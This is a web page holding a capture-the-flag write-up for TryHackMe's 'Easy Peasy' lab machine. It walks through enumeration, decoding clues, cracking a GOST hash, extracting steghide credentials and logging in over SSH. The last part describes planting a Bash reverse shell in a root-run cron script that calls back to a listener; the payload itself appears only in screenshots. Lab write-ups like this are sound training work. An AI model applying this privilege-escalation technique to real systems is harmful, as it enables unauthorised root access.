<meta name="twitter:title" content="Easy Peasy · TryHackMe writeup">
<meta name="twitter:description" content="TryHackMe Easy Peasy walkthrough: web enumeration on two servers, Base64/Base62 clues, GOST hash cracking with john, steghide credentials, SSH on port 6498, and a writable root cron script.">
<meta name="theme-color" content="#0a0e17">
<link rel="icon" href="/assets/favicon.svg?v=a6c11342" type="image/svg+xml">
<link rel="preload" href="/assets/fonts/inter-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/fonts/jetbrains-mono-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="/assets/site.css?v=932b2f3f">
<link rel="stylesheet" href="/assets/motion.css?v=aea22246">
<script>document.documentElement.classList.add("js")</script>
</head>
<body>
<header><div class="in">
  <a class="me" href="/" aria-label="zero, home"><span class="glitch" data-text="zero">zero</span></a>
  <div class="crumb"><i>/</i><a href="/">writeups</a><i>/</i><b>Easy Peasy</b></div>
  
  <nav class="links"><div class="dd"><button type="button" class="ddb" aria-haspopup="true">CTF<svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.4" aria-hidden="true"><path d="m6 9 6 6 6-6"/></svg></button>
    <div class="menu" role="menu"><a href="/" role="menuitem"><span class="pmark icon all"><i></i></span>All writeups<span class="n">6</span></a><a href="/?p=TryHackMe" role="menuitem"><span class="pmark icon" style="--pb:#212c42;--pf:#ff4545" title="TryHackMe" aria-label="TryHackMe"><i style="--pi:url(/assets/platforms/tryhackme.svg)"></i></span>TryHackMe<span class="n">6</span></a></div></div><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></nav>
  <div class="progress"></div>
</div></header>
<main class="page">
  <article>
    <a class="back" href="/"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M19 12H5M12 19l-7-7 7-7"/></svg>All writeups</a>
    <h1>Easy Peasy</h1>
    <div class="meta"><span><b>TryHackMe</b></span><span><span class="dot easy"></span>Easy</span><span>Linux</span><span><time datetime="2026-11-23">23 Nov 2026</time></span></div>
    <div class="roombox">
      <img class="room-cover" src="/images/easypeasy/cover.webp" alt="Easy Peasy on TryHackMe">
      <div class="roominfo">
        <a class="openroom" href="https://tryhackme.com/room/easypeasyctf" target="_blank" rel="noopener">Open room on TryHackMe<svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><path d="M7 17 17 7M8 7h9v9"/></svg></a>
        <div class="toolsline"><span>Tools</span><code>nmap</code> <code>gobuster</code> <code>DevTools</code> <code>Hashes.com</code> <code>CyberChef</code> <code>john</code> <code>steghide</code> <code>Cryptii</code> <code>ssh</code> <code>netcat</code></div>
      </div>
    </div>
    <p class="summary">Easy Peasy is a TryHackMe machine full of small clues spread across two web servers. I followed hidden page source, decoded text and cracked a hash, which unlocked SSH credentials hidden inside an image. Once in, I found a cron script that ran as root but was writable by my user, and turned it into a root reverse shell.</p>
    <h2 id="recon"><a class="anchor" href="#recon" aria-label="Link to this section">#</a>Q1–Q3. Open ports, nginx version, and the highest port</h2><div class="step" id="recon-1"><h3><span class="n">1</span>Scan all ports<a class="slink" href="#recon-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/nmap.webp" alt="Three open ports: 80 (nginx 1.16.1), 6498 (SSH), 65524 (Apache)." loading="lazy"></button><figcaption>Three open ports: 80 (nginx 1.16.1), 6498 (SSH), 65524 (Apache).</figcaption></figure><p>Three ports are open. Nginx 1.16.1 is on 80, SSH is on the non-default port 6498, and the highest port, 65524, runs Apache. That one scan answers the first three questions.</p></div>
<h2 id="flag1"><a class="anchor" href="#flag1" aria-label="Link to this section">#</a>Flag 1</h2><div class="step" id="flag1-1"><h3><span class="n">1</span>Brute-force directories on port 80<a class="slink" href="#flag1-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/gobuster-root.webp" alt="/hidden returns a 301 redirect." loading="lazy"></button><figcaption>/hidden returns a 301 redirect.</figcaption></figure></div><div class="step" id="flag1-2"><h3><span class="n">2</span>Brute-force again inside /hidden/<a class="slink" href="#flag1-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/gobuster-hidden.webp" alt="/hidden/whatever/ is the next level." loading="lazy"></button><figcaption>/hidden/whatever/ is the next level.</figcaption></figure></div><div class="step" id="flag1-3"><h3><span class="n">3</span>Read the page source of /hidden/whatever/<a class="slink" href="#flag1-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>The page looks like a plain background image, so I open DevTools instead of assuming there is nothing there.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/whatever-devtools.webp" alt="A paragraph hidden with display: none holds a Base64 string (blurred)." loading="lazy"></button><figcaption>A paragraph hidden with display: none holds a Base64 string (blurred).</figcaption></figure><p>The paragraph is hidden with CSS, but its text is still in the source.</p></div><div class="step" id="flag1-4"><h3><span class="n">4</span>Decode the Base64<a class="slink" href="#flag1-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/flag1-decode.webp" alt="Flag 1 (blurred)." loading="lazy"></button><figcaption>Flag 1 (blurred).</figcaption></figure></div>
<h2 id="flag2"><a class="anchor" href="#flag2" aria-label="Link to this section">#</a>Flag 2</h2><div class="step" id="flag2-1"><h3><span class="n">1</span>Read robots.txt on port 65524<a class="slink" href="#flag2-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I open <code>http://easypeasy.thm:65524/robots.txt</code>.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/robots.webp" alt="A second User-Agent value that looks like an MD5 hash." loading="lazy"></button><figcaption>A second User-Agent value that looks like an MD5 hash.</figcaption></figure><p>The custom User-Agent value <code>a18672860d0510e5ab6699730763b250</code> is 32 hex characters, the shape of an MD5 hash.</p></div><div class="step" id="flag2-2"><h3><span class="n">2</span>Look the hash up<a class="slink" href="#flag2-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I paste it into Hashes.com, which has it in its database.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/hashes-com.webp" alt="Hashes.com finds the plaintext: flag 2 (blurred)." loading="lazy"></button><figcaption>Hashes.com finds the plaintext: flag 2 (blurred).</figcaption></figure></div>
<h2 id="flag3"><a class="anchor" href="#flag3" aria-label="Link to this section">#</a>Flag 3</h2><div class="step" id="flag3-1"><h3><span class="n">1</span>Read the Apache default page on port 65524<a class="slink" href="#flag3-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>The Apache default page looks normal, but I read the configuration overview line by line.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/apache-default.webp" alt="One line of the default text holds flag 3 (blurred)." loading="lazy"></button><figcaption>One line of the default text holds flag 3 (blurred).</figcaption></figure><p>Flag 3 sits in the middle of the normal Apache text, where it is easy to scroll past.</p></div>
<h2 id="hidden-dir"><a class="anchor" href="#hidden-dir" aria-label="Link to this section">#</a>The hidden directory</h2><div class="step" id="hidden-dir-1"><h3><span class="n">1</span>Read the page source on port 65524<a class="slink" href="#hidden-dir-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>In DevTools, the same page has another hidden paragraph: "its encoded with ba...." followed by a string.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/apache-devtools.webp" alt="The encoded value in the hidden paragraph." loading="lazy"></button><figcaption>The encoded value in the hidden paragraph.</figcaption></figure></div><div class="step" id="hidden-dir-2"><h3><span class="n">2</span>Decode it in CyberChef<a class="slink" href="#hidden-dir-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>Base64 gives garbage, so I try the other bases. <strong>From Base62</strong> gives a clean path.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/cyberchef-base62.webp" alt="CyberChef, From Base62: the hidden directory." loading="lazy"></button><figcaption>CyberChef, From Base62: the hidden directory.</figcaption></figure><p>The hidden directory is <code>/n0th1ng3ls3m4tt3r</code>.</p></div>
<h2 id="hash"><a class="anchor" href="#hash" aria-label="Link to this section">#</a>Crack the hash</h2><div class="step" id="hash-1"><h3><span class="n">1</span>Collect the files from the hidden directory<a class="slink" href="#hash-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p><code>http://easypeasy.thm:65524/n0th1ng3ls3m4tt3r/</code> shows an image of binary code, and its source holds a long hash. I save the image, the hash (in <code>hash.txt</code>) and the wordlist from the room.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/hidden-dir-files.webp" alt="binarycodepixabay.jpg, the room wordlist and hash.txt." loading="lazy"></button><figcaption>binarycodepixabay.jpg, the room wordlist and hash.txt.</figcaption></figure></div><div class="step" id="hash-2"><h3><span class="n">2</span>Crack it with john and the room's wordlist<a class="slink" href="#hash-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/john.webp" alt="john loads one GOST R 34.11-94 hash and cracks it (password blurred)." loading="lazy"></button><figcaption>john loads one GOST R 34.11-94 hash and cracks it (password blurred).</figcaption></figure><p>The hash is <code>940d71e8655ac41efb5f8ab850668505b86dd64186a66e57d1483e7f5fe6fd81</code>. <code>--format=gost</code> tells john the hash type, so it does not waste time guessing. The cracked password is the passphrase for the image in the next step.</p></div>
<h2 id="ssh-password"><a class="anchor" href="#ssh-password" aria-label="Link to this section">#</a>The SSH password</h2><div class="step" id="ssh-password-1"><h3><span class="n">1</span>Extract the hidden file from the image<a class="slink" href="#ssh-password-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/steghide.webp" alt="The john password unlocks secrettext.txt: username boring and a binary password (blurred)." loading="lazy"></button><figcaption>The john password unlocks secrettext.txt: username boring and a binary password (blurred).</figcaption></figure><p>Steghide asks for a passphrase, and the password from john works. The file holds a username, <code>boring</code>, and a password written as groups of 8 binary digits.</p><div class="why"><b>Why it works</b><p>Steganography hides data inside an ordinary file. The picture looks normal, but Steghide stored an encrypted file in it, and only the right passphrase gets it out.</p></div></div><div class="step" id="ssh-password-2"><h3><span class="n">2</span>Turn the binary into text<a class="slink" href="#ssh-password-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>In CyberChef I use <strong>From Binary</strong> with delimiter Space and byte length 8, so each group of eight bits becomes one character.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/cyberchef-binary.webp" alt="From Binary: the SSH password (blurred)." loading="lazy"></button><figcaption>From Binary: the SSH password (blurred).</figcaption></figure></div>
<h2 id="user"><a class="anchor" href="#user" aria-label="Link to this section">#</a>User flag</h2><div class="step" id="user-1"><h3><span class="n">1</span>SSH in on port 6498<a class="slink" href="#user-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/ssh-login.webp" alt="Logged in as boring." loading="lazy"></button><figcaption>Logged in as boring.</figcaption></figure><p>SSH is on 6498, not 22, so I set the port with <code>-p</code>.</p></div><div class="step" id="user-2"><h3><span class="n">2</span>Read user.txt<a class="slink" href="#user-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/user-txt.webp" alt="&quot;It seems wrong, like it's rotated&quot; (value blurred)." loading="lazy"></button><figcaption>"It seems wrong, like it's rotated" (value blurred).</figcaption></figure><p>The value has the shape of a flag, but the letters are shifted.</p></div><div class="step" id="user-3"><h3><span class="n">3</span>Decode ROT13<a class="slink" href="#user-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>The hint says "rotated", so I paste it into Cryptii with <strong>ROT13</strong>.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/cryptii-rot13.webp" alt="ROT13 gives the user flag (blurred)." loading="lazy"></button><figcaption>ROT13 gives the user flag (blurred).</figcaption></figure><p>ROT13 moves every letter 13 places. It is a letter swap, not encryption, so it needs no key.</p></div>
<h2 id="root"><a class="anchor" href="#root" aria-label="Link to this section">#</a>Root flag</h2><div class="step" id="root-1"><h3><span class="n">1</span>Find a writable script in /var/www<a class="slink" href="#root-1" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/www-ls.webp" alt=".mysecretcronjob.sh is owned by boring." loading="lazy"></button><figcaption>.mysecretcronjob.sh is owned by boring.</figcaption></figure><p>The hidden file <code>.mysecretcronjob.sh</code> belongs to <code>boring</code>, so I can edit it.</p></div><div class="step" id="root-2"><h3><span class="n">2</span>Read the script<a class="slink" href="#root-2" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><div class="term shell"><div class="tbar"><i></i><i></i><i></i><span class="tt">shell — boring@kral4-PC</span><button class="cp" type="button"><svg width="13" height="13" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true"><rect x="9" y="9" width="12" height="12" rx="2"/><path d="M5 15V5a2 2 0 0 1 2-2h10"/></svg><span>Copy</span></button></div><pre><span class="ps">boring@kral4-PC</span>:<span class="pd">/var/www</span>$ <span class="cmdtext">nano .mysecretcronjob.sh</span></pre></div><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/cronjob-original.webp" alt="&quot;# i will run as root&quot;" loading="lazy"></button><figcaption>"# i will run as root"</figcaption></figure><p>The comment says it runs as root. A script I can edit that runs as root on a timer is the way up.</p></div><div class="step" id="root-3"><h3><span class="n">3</span>Put a reverse shell in it<a class="slink" href="#root-3" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><p>I take the Bash reverse shell from GTFOBins and change the address to my tun0 VPN IP and port 12345.</p><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/gtfobins-bash.webp" alt="GTFOBins, bash, reverse shell." loading="lazy"></button><figcaption>GTFOBins, bash, reverse shell.</figcaption></figure><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/cronjob-edited.webp" alt="The edited script calls back to 192.168.137.189:12345." loading="lazy"></button><figcaption>The edited script calls back to 192.168.137.189:12345.</figcaption></figure></div><div class="step" id="root-4"><h3><span class="n">4</span>Catch the root shell<a class="slink" href="#root-4" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/listener-root.webp" alt="The cron job connects back; whoami: root." loading="lazy"></button><figcaption>The cron job connects back; whoami: root.</figcaption></figure><div class="why"><b>Why it works</b><p>cron runs <code>.mysecretcronjob.sh</code> as root, but the file is owned by <code>boring</code>. Whatever I write in it runs as root on the next run, so the reverse shell opens with root rights.</p></div></div><div class="step" id="root-5"><h3><span class="n">5</span>Read the hidden root flag<a class="slink" href="#root-5" aria-label="Copy a link to this step" title="Copy link to this step"><svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" aria-hidden="true"><path d="M10 13a5 5 0 0 0 7.5.5l3-3a5 5 0 0 0-7-7l-1.7 1.7"/><path d="M14 11a5 5 0 0 0-7.5-.5l-3 3a5 5 0 0 0 7 7l1.7-1.7"/></svg></a></h3><figure><button class="shot" type="button" data-zoom aria-label="Enlarge screenshot"><img src="/images/easypeasy/root-flag.webp" alt=".root.txt is hidden; ls -la shows it (flag blurred)." loading="lazy"></button><figcaption>.root.txt is hidden; ls -la shows it (flag blurred).</figcaption></figure><p>The flag file starts with a dot, so a plain <code>ls</code> would not show it.</p></div>
  </article>
  <aside class="toc"><b>ON THIS PAGE</b><a href="#recon">Q1–Q3. Open ports, nginx version, and the highest port</a><a href="#flag1">Flag 1</a><a href="#flag2">Flag 2</a><a href="#flag3">Flag 3</a><a href="#hidden-dir">The hidden directory</a><a href="#hash">Crack the hash</a><a href="#ssh-password">The SSH password</a><a href="#user">User flag</a><a href="#root">Root flag</a></aside>
</main>
<footer><div class="wrap"><span>zero · writeups</span><a href="https://github.com/10i-0" target="_blank" rel="noopener">GitHub</a></div></footer>
<script src="/assets/site.js?v=2d24193a" defer></script>
</body>
</html>
</file>

